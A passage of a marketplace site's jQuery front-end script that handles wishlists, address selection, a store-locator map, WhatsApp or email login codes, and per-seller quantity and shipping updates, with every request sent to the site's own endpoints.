                                                        <button class="sto-button sto-primary sto-md sto-iconright button-login trigger-auth-popup d-block">
                                                            <span class="sto-label">${$t('Sign In')}</span>
                                                            <svg class="sto-icon" width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M4.5 15L11.5 8L8 4.5L4.5 1" stroke="white" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
                                                            </svg>
                                                        </button>
                                                    </div>
                                                ` : ''}
                                            </div>
                                            </div>
                                        </div>
                                    </li>
                                `;
                            });
                            container.html(html);
                        }
                    },
                    error: function (data) {
                        console.log('An error occurred.');
                    }
                });
        }

        function diffDate(date){
            const lastUpdateString = date;
            const nowInMilliseconds = new Date().getTime();
            const lastUpdateInMilliseconds = new Date(lastUpdateString).getTime();
            const differenceInMilliseconds = nowInMilliseconds - lastUpdateInMilliseconds;
            const seconds_ago = Math.floor(differenceInMilliseconds / 1000);
            return seconds_ago;
        }

        function formatDate(dateString) {
            const date = new Date(dateString);
            const day = String(date.getDate()).padStart(2, '0');
            const month = String(date.getMonth() + 1).padStart(2, '0');
            const year = date.getFullYear();
            return `${day}/${month}/${year}`;
        }

        $(document).ready(function() {
            getAllWishlist();
        });


        document.addEventListener('DOMContentLoaded', function() {
            if($('.marketplace-quote-view').length > 0){
                return;
            }
            resetInactivityTimer();
            window.addEventListener('mousemove', resetInactivityTimer);
            window.addEventListener('keydown', resetInactivityTimer);
            window.addEventListener('scroll', resetInactivityTimer);
            window.addEventListener('click', resetInactivityTimer);
        });

        if (! (customerData && customerData.customer && customerData.customer.firstname)) {
            if($('.marketplace-quote-view').length === 0){
                setInterval(calculateInactivityTime, 60000);
            }
        }

        function minTimeDisplayWishlist (inactivityTime) {
            let base_url = window.location.origin;
            jQuery.ajax({
                url: base_url + '/marketplace/quote/mintimetodisplaywishlist',
                type: "POST",
                data: { inactivity: inactivityTime },
                showLoader: false,
                success: function (data) {
                    if(data.popup){
                        localStorage.setItem('showPermission', 'dont-losebudget');
                        authenticationPopup.showModal();
                    } else {
                        localStorage.setItem('showPermission', 'false');
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                }
            });
        }


        $('.trigger-auth-popup').on('click', showPopup);
        $('.trigger-auth-popup-permission').on('click', showPopupPermission);
        document.addEventListener('visibilitychange', function() {
            if (document.visibilityState === 'hidden' && ! (customerData && customerData.customer && customerData.customer.firstname) && $('div.token-input-wrap.token').length === 0 && $('.marketplace-optimizer-view').length === 0 ) {
                tabChange();
            }
        });


        if (! (customerData && customerData.customer && customerData.customer.firstname)) {
            if (window.location.pathname.includes('/marketplace/quote/view/uid/')){
                lostThisBudget();
            }
        }

        jQuery("body").scroll(function() {
            jQuery("body").trigger('resize');
        });
    });

require(['jquery','mage/translate','mage/url','Magento_Ui/js/lib/view/utils/async'],function($,$t, url){
    url.setBaseUrl(BASE_URL);
    jQuery(document).ready(function() {
        jQuery(function () {
            jQuery('[data-toggle="popover"]').popover();
	    });
    });

    jQuery(function () {
        jQuery('#show-more').click(function () {
            jQuery('.outstanding-product-content .block-content li:hidden').slice(0, 3).show();
            if (jQuery('.outstanding-product-content .block-content li').length == jQuery('.outstanding-product-content .block-content li:visible').length) {
                jQuery('#show-more').hide();
            }
        });
    });
    jQuery(document).ready(function() {
        jQuery('.btn-read-more').click(function(){
            jQuery(this).parent().parent().toggleClass('expanded');
        });
    });

    $(document).ready(function() {
        setTimeout(function () {
            if($('.catalog-product-view').length > 0 && $('.prolabels-wrapper .div-discount').length > 0){
                let specialPriceBox = $('.product-add-form.product-item-info').find('.special-price');
                let oldPriceBox = $('.product-add-form.product-item-info').find('.old-price');
                if(specialPriceBox.length > 0 && oldPriceBox.length > 0){
                    let specialPrice = specialPriceBox.find('.price-wrapper').data('price-amount');
                    let oldPrice = oldPriceBox.find('.price-wrapper').data('price-amount');
                    $('.prolabels-wrapper').find('.p-discount').text(Math.round(100 - (specialPrice * 100 / oldPrice))+'%');
                    $('.prolabels-wrapper span.prolabel').css('display', 'inline-block');
                }
            }
        }, 2000);
    });

    jQuery('header .ship-to-fast-selector').on('change', '.fancy-radio', function () {
        var addressid = jQuery(this).find('input.address-avaible').val();
        setDefaultAddress(addressid);
        }
    );
    jQuery('.vreview-order-review .stars-container .star, .vreview-index-comment .stars-container .star').on('click', function () {
        jQuery('.stars-container .star').removeClass('selected').removeClass('graystar');
        jQuery(this).addClass('selected');
        var valueSelected = jQuery(this).data('th');

        jQuery('.rating-value').val(valueSelected);

        for (var i = 0; i < 5; i++) {
            if(i < (5 - valueSelected)){
                jQuery('.stars-container .star:nth-child('+(i + 1)+')').addClass('graystar');
            }
        }
    });


    function setDefaultAddress(addressid, reload = true){
        jQuery('.ship-to-fast-selector').removeClass('open');
        let base_url = window.location.origin;
        jQuery.ajax({
            url: base_url + "/customeraddress/index/address",
            type: "POST",
            data: {typeaddress: 'shipping', id: addressid},
            async: false,
            showLoader: true,
            success: function (data) {
                jQuery('.ship-to-data .ship-to span').html(data['name']);
                jQuery('.ship-to-data .shipping-address').html(data['dir']);
                if(reload){
                    location.reload();
                }
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    }

    $("[name='create_address_form']").on('keyup keypress', function(e) {
        let keyCode = e.keyCode || e.which;
        if (keyCode === "enter") {
          e.preventDefault();
          return false;
        }
    });

    jQuery(document).on("submit","[name='create_address_form']", function(e){
        e.preventDefault();
        var form = jQuery(e.target);
        let base_url = window.location.origin;
        var street = form.find('#street_1').val();
        var city = form.find('#city').val();
        var region = form.find('#region_id').val();
        form.find('#region_id').removeAttr('disabled');
        var lat = form.find('#location_lat').val();
        var lng = form.find('#location_lng').val();

        if(lat !== "" && lng !== ""){
            jQuery.ajax({
                url: base_url+"/customeraddress/index/create",
                type: "POST",
                data: {street : street, city : city, region : region, lat : lat,lng : lng},
                showLoader: true,
                success: function (data) {
                    setDefaultAddress(data.id, false);
                    jQuery.ajax({
                        url: base_url + "/customeraddress/index/alladdresses",
                        type: "POST",
                        data: {limit: true},
                        showLoader: true,
                        success: function (data) {
                            var addressesdiv = $('.addresses-div');
                            addressesdiv.empty();
                            addressesdiv.html(data['html']);
                        },
                        error: function (data) {
                            console.log('An error occurred.');
                        },
                    })
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        }else{
            $('.fields-error-address').css('display', 'block');
        }
    });

// SHARE

    jQuery(document).ready(function() {
        jQuery('#click-open-share').click(function(){
            jQuery('#share-links').toggleClass('visible-link');
        })
    });

    //jQuery(document).ready(function() {
     //       jQuery('.toolbar-products').prependTo('#narrow-by-list');
     //   })

        jQuery(document).ready(function() {
            jQuery('#constructor-instalador-popup').hover(function(){
                jQuery('.popup-constructor').toggleClass('visible-link');
            })
         });

    jQuery(window).bind('load', function () {
        let base_url = window.location.origin;
        var region = 0;
        var city = 0;
        var divIdMap = 'stores-map';

        if(document.getElementById(divIdMap)) {
        jQuery.ajax({
            url: base_url+"/storelocator/index/stores",
            type: "POST",
            data: {region : region, city : city},
            success: function (data) {
                jQuery('#stores-locations').html(data['html']);
                var markers = [];
                jQuery('.store-info').each(function () {
                    var wppPhone = '';
                    var hours = '';
                    let storeName = '<h2>'+jQuery(this).find('.store-name').data('th')+'</h2>';
                    let lat = jQuery(this).find('.street').data('lat');
                    let long = jQuery(this).find('.street').data('long');
                    let storeCity = '<p>'+jQuery(this).find('.city').data('city')+'</p>';
                    let storeStreet = '<i><i class="fa fa-map-marker" aria-hidden="true"></i>'+jQuery(this).find('.street').data('street')+'</p>';
                    let storePhone = '<p><i class="fa fa-phone" aria-hidden="true"></i>'+jQuery(this).find('.phone').data('phone')+'</p>';
                    if(jQuery(this).find('.whatsapp-phone').data('phone') !== undefined){
                        wppPhone = '<p><i class="fa fa-whatsapp" aria-hidden="true"></i>'+jQuery(this).find('.whatsapp-phone').data('phone')+'</p>';
                    }if(jQuery(this).find('.hours').data('hours') !== undefined){
                        hours = '<p><i class="fa fa-clock-o" aria-hidden="true"></i>'+jQuery(this).find('.hours').data('hours')+'</p>';
                    }
                    let detail = '<a class="store-profile-link" href="'+base_url+'/storelocation/'+jQuery(this).find('.store-name').data('code')+'"><button class="show-more action btn btn-primary">Ver mas ></button></a>';
                    markers.push([storeName+storeCity+storeStreet+storePhone+wppPhone+hours+detail, lat, long]);
                });

                google.maps.event.addDomListener(window, 'load', drawMap(markers, divIdMap, false, false));
            }});
        }
        });

    // Open popup address in multivendors and popup login in vendors after click in ship container
    jQuery('.ship-to-fast-selector, .edit-ship-to-address').on('click', function () {
        if($('#open-modal-create-address').length) {
            $('#popup-modal-address > .row').addClass('bg-map');
            $('#open-modal-create-address').trigger('click');
        } else {
            jQuery('.trigger-auth-popup').first().trigger('click');
        }
    });


    $(document).on('click', '.guest-change-address', function (){
        jQuery('#open-modal-create-address').click();
    })

    $('#close-first-loggin-popup').on('click', function(){
        $('.first-loggedin').remove();
    });

    $(document).on('input', '.whatsapp-number-input', function() {
        var telephoneValue = window.iti.getNumber();
        var emailValue = '';
        var numericChars = telephoneValue.replace(/\D/g, '');
        if (numericChars.length >= 7) {
            emailValue = numericChars + '@wppxcons.com';
        }
        $('#customer-email').val(emailValue);
    });

    let changewpp = null;
    $(document).on('keyup', '.block-authentication #telephone', function () {
        var telephoneValue = window.iti.getNumber();
        var numericChars = telephoneValue.replace(/\D/g, '');
        if(numericChars.length >= 7){
            $('.need-complete-email-error-whatsapp').addClass('hidden');
            clearTimeout(changewpp);
            changewpp = setTimeout(function() {
                let base_url = window.location.origin;
                $('#customer-email').prop('disabled', true);
                jQuery.ajax({
                    url: base_url + "/marketplace/customers/whatsappcheck",
                    type: "POST",
                    data: {whatsapp:numericChars},
                    showLoader: true,
                    success: function (data) {
                        $('.block-authentication div.msj-sended').addClass('hidden');
                        if(data['customer']){
                            $('.new-username-msg-whatsapp').addClass('hidden');
                            $('.username-msg-whatsapp').removeClass('hidden');
                            $('.send-login-link .sto-label').text($t('Send login code'));
                            $('.send-login-link').attr('disabled', false);
                            $('.action-login-with-code').css('opacity', '1');
                            $('.block-authentication .send-login-link').removeClass('disabled');
                            $('.msj-new-container').addClass('hidden');
                            $('.msj-username-container').removeClass('hidden');
                            $('.block-authentication #telephone').css({
                                'border-radius': '4px',
                                'border': '2px solid #0b9952'
                            });
                        }else{
                            $('.username-msg-whatsapp').addClass('hidden');
                            $('.new-username-msg-whatsapp').removeClass('hidden');
                            $('.send-login-link .sto-label').text($t('Enter'));
                            $('.block-authentication .send-login-link').removeClass('disabled');
                            $('.send-login-link').attr('disabled', false);
                            $('.msj-new-container').removeClass('hidden');
                            $('.msj-username-container').addClass('hidden');
                            $('.block-authentication #telephone').css({
                                'border-radius': '4px',
                                'border': '2px solid #0b9952'
                            });
                        }
                        $('#telephone').prop('disabled', false);
                        $('#telephone').focus();
                    }
                });
            }, 500);
        }else{
            $('.need-complete-email-error-whatsapp').removeClass('hidden');
            $('.block-authentication #telephone').css({
                'border-radius': '4px',
                'border': '2px solid var(--eco-hint)'
            });
            $('.msj-new-container').removeClass('hidden');
            $('.msj-username-container').addClass('hidden');
            $('.new-username-msg-whatsapp').addClass('hidden');
            $('.username-msg-whatsapp').addClass('hidden');
        }
    });


    function isEmail(email) {
        var EmailRegex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        return EmailRegex.test(email);
    }

    let changeemail = null;
    $(document).on('keyup', '.block-authentication #customer-email', function () {
        let email  = $(this).val();
        if(isEmail(email)){
            $('.need-complete-email-error').addClass('hidden');
            $('#customer-email').attr('aria-valid', true);
            $('#customer-email').attr('aria-invalid', false);
            clearTimeout(changeemail);
            changeemail = setTimeout(function() {
            let base_url = window.location.origin;
            $('#customer-email').prop('disabled', true);
            jQuery.ajax({
                url: base_url + "/marketplace/customers/emailcheck",
                type: "POST",
                data: {email:email},
                showLoader: true,
                success: function (data) {
                    $('.block-authentication div.msj-sended').addClass('hidden');
                    $('.login-with-code').addClass('action-login-link');
                    if(data['customer']){
                        $('.block-authentication #customer-email').addClass('checked-email');
                        $('.username-msg').removeClass('hidden');
                        $('.new-username-msg').addClass('hidden');
                        $('.send-login-link').removeClass('hidden');
                        $('.back-login-link').removeClass('hidden');
                        $('.msj-new-container').addClass('hidden');
                        $('.msj-username-container').removeClass('hidden');
                        $('.block-authentication .login-with-code').removeClass('disabled');
                        $('.block-authentication .send-login-link').removeClass('disabled');
                        $('.login-with-code .sto-label').text($t('Send login code'));
                        $('.login-with-code').attr('disabled', false);
                        $('.action-login-with-code').css('opacity', '1');
                        $('.block-authentication #customer-email').css({
                            'border-radius': '4px',
                            'border': '2px solid #0b9952'
                        });
                        $('#customer-email').attr('aria-valid', true);
                        $('#customer-email').attr('aria-invalid', false);
                    }else{
                        $('.block-authentication #customer-email').removeClass('checked-email');
                        $('.username-msg').addClass('hidden');
                        $('.new-username-msg').removeClass('hidden');
                        $('.send-login-link').addClass('hidden');
                        $('.back-login-link').addClass('hidden');
                        $('.msj-new-container').removeClass('hidden');
                        $('.block-authentication .login-with-code').removeClass('disabled');
                        $('.login-with-code').attr('disabled', false);
                        $('.block-authentication .login-buttons').removeClass('hidden');
                        $(".block-authentication .tertiary").addClass("hidden");
                        $('.msj-username-container').addClass('hidden');
                        $('.login-with-code .sto-label').text($t('Enter'));
                        $('.block-authentication #customer-email').css({
                            'border-radius': '4px',
                            'border': '2px solid #0b9952'
                        });
                        $('#customer-email').attr('aria-valid', true);
                        $('#customer-email').attr('aria-invalid', false);
                    }
                    $('#customer-email').prop('disabled', false);
                    $('#customer-email').focus();
                }
            });
        }, 500);
        }
    });


    let checkemail = null;
    $(document).on('keyup', '.block-authentication #customer-email', function () {
        clearTimeout(checkemail);
        let email  = $(this).val();
        checkemail = setTimeout(function () {
            if(isEmail(email)){
                $('.need-complete-email-error').addClass('hidden');
            }else{
                $('.need-complete-email-error').removeClass('hidden');
                $('.block-authentication #customer-email').css({
                    'border-radius': '4px',
                    'border': '2px solid var(--eco-hint)'
                });
                $('#customer-email').attr('aria-valid', false);
                $('#customer-email').attr('aria-invalid', true);
                $('.msj-new-container').removeClass('hidden');
                $('.msj-username-container').addClass('hidden');
                $('.new-username-msg').addClass('hidden');
            $('.username-msg').addClass('hidden');
            }
        }, 3000);
    });

    $(document).on('keyup paste', '#validation-code-login, #validation-code-unify', function () {
        $('.popup-authentication .token-fake').css('border', '');
        $('.popup-authentication .token-input').css('color', '');
        $('div.msg_error_invalid_code').addClass('hidden');
        $('div.msg_error_overdue_code').addClass('hidden');
        $('div.msg_error_locked_user').addClass('hidden');
        let code = $(this).val().trim();
        if (time_code && code.length === 6) {
            $('.action-login-with-code').attr('disabled', false).css('opacity', '1');
            setTimeout(() => { $('.action-login-with-code').focus(); }, 100);
            $('.send-code-unify-account').attr('disabled', false).css('opacity', '1');
        }
    });


    let countdown;
    var time_code;
    $(document).on('click', '.action-login-link, #whatsapp-login-link, #whatsapp-send-code, .btn-resend-code', function (){
        time_code = true;
        var telephone = '';
        let base_url = window.location.origin;
        let email = $('.block-authentication #customer-email').val();
        if(window.iti){
            telephone = window.iti.getNumber();
            telephone = telephone.replace(/\D/g, '');
            let invalid = $('#telephone').attr('aria-invalid');
            if(invalid === "true" && telephone){
                return;
            }
        }
        $('#validation-code-login').val('');

        if (countdown) {
            clearInterval(countdown);
        }

        jQuery.ajax({
            url: base_url + "/marketplace/customers/emailloginlink",
            type: "POST",
            data: {email : email, telephone:telephone, referedurl: window.location.href},
            showLoader: true,
            success: function (data) {
                if(data['newcustomer']){
                    location.reload();
                }else{
                    $('.login-with-code').addClass('action-login-with-code');
                    $('.login-with-code').attr('disabled', true);
                    $('.login-with-code').removeClass('action-login-link');
                    $('.login-with-code .sto-label').text($t('Enter'));
                    if(data['code'] == 200){
                        $(".block-authentication .field.whatsapp-code,.block-authentication .login-buttons").removeClass("hidden");
                        $(".block-authentication .password-link-login,.block-authentication .field.email,.block-authentication .field.telephone,.block-authentication .block-title").addClass("hidden");

                        var emailInputValue = $("#customer-email").val();
                        var labelMessage;

                        if (emailInputValue.includes("@wppxcons.com")) {
                            var phoneNumber = emailInputValue.split("@")[0];
                            labelMessage = $t("Enter the code we sent to your WhatsApp ") + phoneNumber;
                        } else {
                            labelMessage = $t("Enter the code we sent to your Email ") + emailInputValue;
                        }

                        $(".field.whatsapp-code .label").text(labelMessage);
                        $('.btn-resend-code').addClass('disabled');

                        var seconds = 300;

                        countdown = setInterval(function() {
                            seconds--;
                            $('.btn-resend-code').html('<span class="sto-label">' + $t('Resend code in %1 sec.').replace('%1', seconds) + '</span>');
                            if (seconds <= 0) {
                                clearInterval(countdown);
                                $('.btn-resend-code').html('<span class="resend-code sto-label">' + $t('Resend code') + '</span>').removeClass('disabled');
                                time_code = false;
                                $('.action-login-with-code').css('opacity', '0.5');
                                $('.send-code-unify-account').css('opacity', '0.5');
                            }
                        }, 1000);
                        $('.block-authentication .whatsapp-code').removeClass('hidden');
                        $('.block-authentication .action.action-login.secondary').attr('disabled', true);
                    }
                }
            }
        });
    });

    $(document).on('click','.block-authentication .action-login-with-code', function (){
        let code = $('#validation-code-login').val();
        let email = $('#customer-email').val();
        let telephone = '';
        if(window.iti){
            telephone = window.iti.getNumber();
            telephone = telephone.replace(/\D/g, '');
        }

        $.ajax({
            url: window.location.origin + '/marketplace/customers/logincode',
            type: "POST",
            data: {telephone: telephone, code: code, email:email, referedurl:window.location.href},
            showLoader: true,
            success: function (data) {
                if(data['success']){
                    window.location.href = data['url'];
                }else{

                    let error = data['error'];
                    if(error === 'invalid_code'){
                        $(".msg_error_invalid_code").removeClass("hidden");
                        $(".msg_error_overdue_code").addClass("hidden");
                        $(".msg_error_locked_user").addClass("hidden");
                        $('.popup-authentication .token-fake').css({
                            'border': '1px solid var(--eco-hint)'
                        });
                        $('.popup-authentication .token-input').css({
                            'color': 'var(--eco-hint)'
                        });
                        $('.action-login-with-code').css('opacity', '0.5');
                        $('.action-login-with-code').attr('disabled', true);
                    }
                    if(error === 'overdue_code'){
                        $(".msg_error_overdue_code").removeClass("hidden");
                        $(".msg_error_invalid_code").addClass("hidden");
                        $(".msg_error_locked_user").addClass("hidden");
                        $('.popup-authentication .token-fake').css({
                            'border': '1px solid var(--eco-hint)'
                        });
                        $('.popup-authentication .token-input').css({
                            'color': 'var(--eco-hint)'
                        });
                        $('.action-login-with-code').css('opacity', '0.5');
                        $('.action-login-with-code').attr('disabled', true);
                    }
                    if(error === 'locked_user'){
                        $(".msg_error_overdue_code").addClass("hidden");
                        $(".msg_error_invalid_code").addClass("hidden");
                        $(".msg_error_locked_user").removeClass("hidden");
                        $('.popup-authentication .token-fake').css({
                            'border': '1px solid var(--eco-hint)'
                        });
                        $('.popup-authentication .token-input').css({
                            'color': 'var(--eco-hint)'
                        });
                        $('.action-login-with-code').css('opacity', '0.5');
                        $('.action-login-with-code').attr('disabled', true);
                    }
                }
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    });

    $(document).on('click', '.vv-addresses-container .address-avaible', function (){
        $('.li-addresses-list').find('.buttons-ship-to-address').addClass('hidden');
        $('.li-addresses-list').find('.update-wishlist-address').addClass('hidden');
        $('.li-addresses-list').removeClass('radio-left-border');
        $('.li-container-addresses').removeClass('radio-left-border');
        $('.li-addresses-list').removeClass('vv-primary-border-left');
        $('.selected-address-msj').addClass('hidden');
        $(this).closest('.li-container-addresses').addClass('radio-left-border');
        $(this).closest('.li-addresses-list').find('.selected-address-msj').removeClass('hidden');
        $(this).closest('.li-addresses-list').find('.buttons-ship-to-address').removeClass('hidden');
        $(this).closest('.li-addresses-list').find('.update-wishlist-address').removeClass('hidden');
    })

    $('.show-all-addresses').on('click', function (){
        let base_url = window.location.origin;
        var addressesdiv = $('.addresses-div');
        jQuery.ajax({
            url: base_url + "/customeraddress/index/alladdresses",
            type: "POST",
            data: {limit: false},
            showLoader: true,
            success: function (data) {
                addressesdiv.empty();
                addressesdiv.html(data['html']);
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        })
    });

    $(document).on('click', 'body:not(.marketplace-quote-view) #popup-modal-address .acept-ship-to-address', function (){
        let liaddress = $(this).closest('.li-addresses-list');
        let inputValue = liaddress.find('input[name=shiptoupdate]:checked').val();
        let addressId = liaddress.find('input.address-avaible').val();
        let base_url = window.location.origin;
        liaddress.find('.buttons-ship-to-address').addClass('hidden');
        liaddress.find('.update-wishlist-address').addClass('hidden');
        setDefaultAddress(addressId, false);

        if(inputValue === "1"){
            jQuery.ajax({
                url: base_url + "/multiplewishlist/index/RecalculateWishlist",
                type: "POST",
                data: {address : addressId},
                showLoader: true,
                success: function (data) {
                    location.reload();
                }
            });
        }
        if(inputValue === "2" || inputValue === undefined){
            let wishlist = $('.account-title-section').data('th');
            jQuery.ajax({
                url: base_url + "/multiplewishlist/index/updatewishlistaddress",
                type: "POST",
                data: {address : addressId, id:wishlist},
                showLoader: true,
                success: function (data) {
                    location.reload();
                }
            });
        }

        if(inputValue === "3"){
            var name = '';
            jQuery.ajax({
                url: base_url + "/multiplewishlist/index/create",
                type: "POST",
                data: {name : name, address: addressId},
                showLoader: true,
                success: function (data) {
                    location.reload();
                }
            });
        }
    });

    jQuery(document).on('click','.share-action-click',function (){
        let base_url = window.location.origin;
        let wishlist = $('.account-title-section').data('th');
        //window.location.href = base_url + "/marketplace/quote/duplicate/wishlist/" + wishlist;
        return 0;
    });


        jQuery("body").on("click",".input-row .qty-switcher-dec.active",function (){
            const input = jQuery(this).parent().find("input[name='distance']");
            let val = input.val();
            let vendorOrderBy = jQuery(".sellers-wrapper select[name='order']").val();
            if(val=='MAX'){ val = input.attr('data-max'); }
            val = parseInt(val);
            val -= parseInt(input.attr('data-increment')) ? parseInt(input.attr('data-increment')) : 1 ;
            input.val((val > 0) ? val : input.val());
            updateMoreSellers(input.val(), vendorOrderBy, 1, true);
        });

        jQuery("body").on("click",".input-row .qty-switcher-inc.active",function (){
        const input = jQuery(this).parent().find("input[name='distance']");
        const max = input.attr('data-max');
        let val = parseInt(input.val());
        let vendorOrderBy = jQuery(".sellers-wrapper select[name='order']").val();

        val += parseInt(input.attr('data-increment')) ? parseInt(input.attr('data-increment')) : 1 ;
        if(max){
            input.val((val >= max) ? 'MAX' : val);
            val = (val >= max) ? max : val;
        }else{
            input.val(val);
        }
            updateMoreSellers(val, vendorOrderBy);
    });
    jQuery("body").on("click",".more-sellers-more-result",function (){

        jQuery("html,body").animate({
            scrollTop: jQuery('.sellers-wrapper').offset().top
        }, 'slow');
       jQuery('.sellers-wrapper .input-row .qty-switcher-inc').trigger('click');
    });

    let changetime=null;
    jQuery("body").on("keyup",".sellers-wrapper input[name='distance']",function () {
        clearTimeout(changetime);
        changetime = setTimeout(function(){
            const input = jQuery(".sellers-wrapper input[name='distance']");
            const max = input.attr('data-max');
            let val = parseInt(input.val());
            let vendorOrderBy = jQuery(".sellers-wrapper select[name='order']").val();

            if(val > max){
                input.val('MAX');
                val = max;
            }
            if(val < 0){
                input.val('0');
                val = 0;
            }
            updateMoreSellers(val, vendorOrderBy);
        }, 1000);
    });






    jQuery(".fieldset.no-structure input.qty").keyup(function () {
            let base_url = window.location.origin;
            let qty = jQuery(this).val();
            let vendor = jQuery(this).data('th');
            let product = jQuery(this).data('product');
            let stockdiv = $('div.stock-product.stock');
            let containerShipping = $('.address-container.best-shipping');
            jQuery.ajax({
                url: base_url + "/configprod/index/updatelabel",
                type: "POST",
                data: {product: product, vendor: vendor, qty: qty},
                showLoader: true,
                success: function (data) {
                    stockdiv.empty();
                    stockdiv.html(data['output']);
                    if (data['bestShipping'] && data['bestShipping'].priceInclTax > 0 ){
                        let bestShipping = data['bestShipping'];
                        let homedelivery = url.build('images/address-popup/truck.webp');
                        containerShipping.html('');
                        let shipping = `
                            <div class="d-flex flex-column align-items-center justify-content-center">
                                <img width="36" src="${homedelivery}"/>
                                <span class="price roboto-desktop-16 roboto-mobil-16">$${'\u00A0'}${numberFormat(Number(bestShipping.priceInclTax))}</span>
                            </div>
                            <div class="row align-items-center m-0">
                                <div class="col px-0 d-flex flex-column shipping-details-quotations">
                                <strong>${bestShipping.label}</strong>
                                <p class="mb-0 font-weight-light">${bestShipping.description}</p>
                        `;

                        shipping += `</div></div>`;

                        if (bestShipping.extra_fields) {
                            shipping += `<div class="extra-fields d-flex justify-content-between mt-4 flex-column flex-sm-row">${bestShipping.extra_fields}</div>`;
                        }

                        containerShipping.html(shipping);
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
    });

    let qtychangep = null;
    jQuery(document).on('click', '.fieldset.no-structure .qty-arrows div', function () {
        let base_url = window.location.origin;
        clearTimeout(qtychangep);
        var element = jQuery(this).parent().find('input');
        var product = element.data('product');
        var vendor = element.data('th');
        var stockdiv = $('div.stock-product.stock');
        let containerShipping = $('.address-container.best-shipping');
        qtychangep = setTimeout(function() {
            var qty = jQuery('.no-structure').find('[data-th='+vendor+']').val();
            jQuery.ajax({
                url: base_url + "/configprod/index/updatelabel",
                type: "POST",
                data: {product: product, vendor: vendor, qty: qty},
                showLoader: true,
                success: function (data) {
                    stockdiv.empty();
                    stockdiv.html(data['output']);
                    if (data['bestShipping'] && data['bestShipping'].priceInclTax > 0 ){
                        let bestShipping = data['bestShipping'];
                        let homedelivery = url.build('images/address-popup/truck.webp');
                        containerShipping.html('');
                        let shipping = `
                            <div class="d-flex flex-column align-items-center justify-content-center">
                                <img width="36" src="${homedelivery}"/>
                                <span class="price roboto-desktop-16 roboto-mobil-16">$${'\u00A0'}${numberFormat(Number(bestShipping.priceInclTax))}</span>
                            </div>
                            <div class="row align-items-center m-0">
                                <div class="col px-0 d-flex flex-column shipping-details-quotations">
                                <strong>${bestShipping.label}</strong>
                                <p class="mb-0 font-weight-light">${bestShipping.description}</p>
                        `;


                        shipping += `</div></div>`;

                        if (bestShipping.extra_fields) {
                            shipping += `<div class="extra-fields d-flex justify-content-between mt-4 flex-column flex-sm-row">${bestShipping.extra_fields}</div>`;
                        }

                        containerShipping.html(shipping);
                    }
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        },1000);
    });



    jQuery(document).on("keyup", ".sellers-wrapper input.qty", function () {
        let base_url = window.location.origin;
        let qty = jQuery(this).val();
        let vendor = jQuery(this).data('th');
        let product = jQuery(this).data('product');
        var stockdiv = jQuery(this).closest('.multiple_wishlist_product_form').find('.stock');
        let containerShipping = jQuery(`.address-container.best-shipping.more-sellers[data-vendor="${vendor}"]`);
        jQuery.ajax({
            url: base_url + "/configprod/index/updatelabel",
            type: "POST",
            data: {product: product, vendor: vendor, qty: qty},
            showLoader: true,
            success: function (data) {
                stockdiv.empty();
                stockdiv.html(data['output']);
                if (data['bestShipping'] && data['bestShipping'].priceInclTax > 0){
                    let bestShipping = data['bestShipping'];
                    let homedelivery = url.build('images/address-popup/truck.webp');
                    containerShipping.html('');
                    let shipping = `
                            <div class="d-flex align-items-center justify-content-center">
                                <img width="36" src="${homedelivery}" />
                                <span class="price roboto-desktop-16 roboto-mobil-16">$${'\u00A0'}${numberFormat(Number(bestShipping.priceInclTax))}</span>
                            </div>

                            <div class="row align-items-center m-0">
                                <div class="col px-0 d-flex flex-column shipping-details-quotations">
                                <strong>${bestShipping.label}</strong>
                                <p class="mb-0 font-weight-light">${bestShipping.description}</p>
                        `;


                    shipping += `</div></div>`;

                    if (bestShipping.extra_fields) {
                        shipping += `<div class="extra-fields d-flex justify-content-between mt-4 flex-column flex-sm-row">${bestShipping.extra_fields}</div>`;
                    }

                    containerShipping.html(shipping);
                }
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    });

    function updateAllProductsQty(qty) {
        let base_url = window.location.origin;
        jQuery('.sellers-wrapper input.qty').each(function () {
            jQuery(this).val(qty);
            var product = jQuery(this).data('product');
            var vendor = jQuery(this).data('th');
            var stockdiv = jQuery(this).closest('.multiple_wishlist_product_form').find('.stock');

            jQuery.ajax({
                url: base_url + "/configprod/index/updatelabel",
                type: "POST",
                data: {product: product, vendor: vendor, qty: qty},
                showLoader: false,
                success: function (data) {
                    stockdiv.empty();
                    stockdiv.html(data['output']);
                },
                error: function (data) {
                    console.log('An error occurred.');
                },
            });
        });
    }


    jQuery(document).on('change', '#distributos-order-by', function () {
        let vendorOrderBy = jQuery(this).val();
        const input = jQuery(".sellers-wrapper input[name='distance']");
        var value = input.val();
        if(input.val() == "MAX"){
            value = jQuery(".sellers-wrapper input[name='distance']").data('max');
        }
        let val = parseInt(value);

        updateMoreSellers(val, vendorOrderBy, 1, true);
    });

    jQuery(document).on('click', '#subscribed_balance_update', function () {
       if(jQuery(this).val() == "1"){
            jQuery(this).attr('checked', false);
           jQuery(this).val('0');
        }else{
           jQuery(this).attr('checked', 'checked');
           jQuery(this).val('1');
       }
    });

    function numberFormat(number, decimals = 2, decimalSeparator = ',', thousandSeparator = '.') {
        let parts = number.toFixed(decimals).split('.');

        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, thousandSeparator);

        return parts.join(decimalSeparator);
    }

    function updateMoreSellers(val, vendorOrderBy, qty = 1, changed = false){

        var sellers = jQuery('.sellers-wrapper');
        let base_url = window.location.origin;
        let id = sellers.find("#sellerpid");

        jQuery.ajax({
            url: base_url + "/configprod/index/sellers",
            type: "POST",
            data: {product: id.val(), increment: val, orderby: vendorOrderBy, qty: qty, dchanged : changed},
            showLoader: true,
            success: function (data) {
                sellers.empty();
                sellers.html(data['output']);
            },
            error: function (data) {
                console.log('An error occurred.');
            },
        });
    }
    jQuery(document).ready(function () {
            jQuery(".block.widget.block-products-list .qty-switcher-inc").click(function(){
                var input = jQuery(this).parents('.qty-input').find(".input-text.qty");
